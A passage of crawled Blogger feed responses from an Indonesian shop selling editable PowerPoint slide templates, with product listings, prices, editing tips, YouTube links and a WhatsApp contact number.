teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/4212306984392432755\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/slide-ppt-menarik-banget.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4212306984392432755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4212306984392432755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/slide-ppt-menarik-banget.html","title":"SLIDE PPT MENARIK BANGET"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu9CVtBBUMiWH6mEs6_AcpuvoAryhlJMTZo7dRJokGSVIPRLC5uxOXqLzsevJ47vLv9RrtlhYg1EoulRr_7LxDZMh6oSm70mYma7H5iNAq-XlFduQvIDyHvOnc4l03FWJp9tz5ocPWrCw4\/s72-h1600-c\/THUMBNAIL+SLIDE+PPT+COBA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/5203191309500649024?alt=json&callback=jQuery33106578386187086287_1769122592592&_=1769122592593
body_size: 2031
content:
// API callback
jQuery33106578386187086287_1769122592592({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-5203191309500649024"},"published":{"$t":"2022-07-10T11:28:00.004-07:00"},"updated":{"$t":"2022-07-10T11:28:30.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE CONTENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE PPT"}],"title":{"type":"text","$t":"513-SLIDE PPT"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvWrZmAvw-lCj725B6EnOY0vgLqX4S_CA2kl8GnIekjhc6pgX3VtYwD7CFJcGXRmYZ0j0R18sP56jy62MCbc9c439z8eBL43TXNHXX3KiRC43SZiPKYQeOzHzStdIbKdAQ7O2gxPQS4YVqGEMrX3GG_zWWoVUewx80so1M1CFYkaLUvo-nbTHvb52ClA\/s1600\/Slide13.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E513\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/5203191309500649024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/513-slide-ppt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/5203191309500649024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/5203191309500649024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/513-slide-ppt.html","title":"513-SLIDE PPT"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvWrZmAvw-lCj725B6EnOY0vgLqX4S_CA2kl8GnIekjhc6pgX3VtYwD7CFJcGXRmYZ0j0R18sP56jy62MCbc9c439z8eBL43TXNHXX3KiRC43SZiPKYQeOzHzStdIbKdAQ7O2gxPQS4YVqGEMrX3GG_zWWoVUewx80so1M1CFYkaLUvo-nbTHvb52ClA\/s72-c\/Slide13.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/4084295230985677457?alt=json&callback=jQuery33106578386187086287_1769122592586&_=1769122592587
body_size: 2024
content:
// API callback
jQuery33106578386187086287_1769122592586({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-4084295230985677457"},"published":{"$t":"2022-07-10T11:30:00.003-07:00"},"updated":{"$t":"2022-07-10T11:30:21.702-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE CONTENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE PPT"}],"title":{"type":"text","$t":"515-SLIDE PPT"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHn93I8-ViPtLNC8Ds_S8Rj8vd2nHyglMoCcB_cdty6IoBQwVgV_HPTfieHBI2SixAu75Vr7VFQNlh-loKlHMDLi8DPWVZQ7tH37VIpWAdK-u3KVjmEXBxn1KgEz2NnVaWbeQlhv29p0Jo7xkpe8YOkM9b6e5cVlUVlFXZCZkrCE9I5hYOQmRj985a6w\/s1600\/Slide15.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E515\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/4084295230985677457\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/515-slide-ppt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4084295230985677457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4084295230985677457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/515-slide-ppt.html","title":"515-SLIDE PPT"}],"author":[{"name":{"$t":"Pakar 